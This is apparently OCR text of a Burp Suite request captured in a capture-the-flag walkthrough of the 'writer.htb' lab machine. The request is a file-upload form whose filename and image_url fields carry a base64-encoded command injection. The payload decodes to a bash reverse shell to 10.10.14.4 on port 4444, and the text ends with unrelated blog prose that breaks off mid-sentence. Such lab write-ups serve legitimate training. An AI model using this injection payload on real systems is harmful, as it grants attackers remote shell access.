 1 × 2 × 3 × 4 × ...
Send Cancel < ▾ > ▾
Request Response
Pretty Raw Hex \n ≡
24 #BewareOfShadows
25 -----------------------------375323617438649414320225973
26 Content-Disposition: form-data; name="image"; filename="
1.jpg; `echo
YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40LzQ0ND
QgMD4mMSc= | base64 -d | bash `;"
27 Content-Type: application/octet-stream
28
29
30 -----------------------------375323617438649414320225973
31 Content-Disposition: form-data; name="image_url"
32
33 file:///var/www/writer.htb/writer/static/img/1.jpg; `echo
YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40LzQ0ND
QgMD4mMSc= | base64 -d | bash `;#
34
35 -----------------------------375323617438649414320225973
36 Content-Disposition: form-data; name="content"
37
38 There are two things I have always wanted you to know
about the house. Ever since you picked it out, in the
middle of a recession, at a heavy discount, as you put it.
As if it was a carton of milk about to go out of date.
For us, you said, finally away from the hustle. And there
are two things I have wanted to tell you. But I didn’t
know how.
39
40 1. I hate the glass door to the back garden. It’s like a
wound barely held by shaggy stitches. One measly